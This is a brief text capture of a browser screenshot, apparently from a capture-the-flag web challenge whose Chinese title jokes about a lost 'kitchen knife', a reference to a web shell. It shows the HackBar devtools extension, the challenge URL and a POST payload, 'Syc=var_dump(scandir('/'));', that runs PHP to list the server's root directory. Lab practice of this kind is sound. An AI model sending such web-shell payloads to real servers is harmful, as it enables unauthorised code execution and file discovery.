 我家菜刀丢了，你能帮我找一下么
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://2ee5d474-6a1a-49b5-8aa0-6fb71006395e.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Syc=var_dump(scandir('/'));